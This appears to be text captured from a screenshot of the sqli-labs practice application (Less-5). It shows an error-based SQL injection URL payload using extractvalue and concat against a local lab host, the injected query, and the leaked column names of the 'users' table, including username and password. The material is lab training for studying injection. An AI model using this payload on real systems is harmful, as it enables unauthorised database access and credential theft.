 Load URL
Split URL
Execute
192.168.1.3/sqli-labs-master/Less-5?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where
table_name='users'),0x7e))--+
Enable Post data Enable Referrer
Welcome Dhakkan
---------------------------------------------------------------
SELECT * FROM users WHERE id='1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_name='users'),0x7e))-- ' LIMIT 0,1
---------------------------------------------------------------
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-5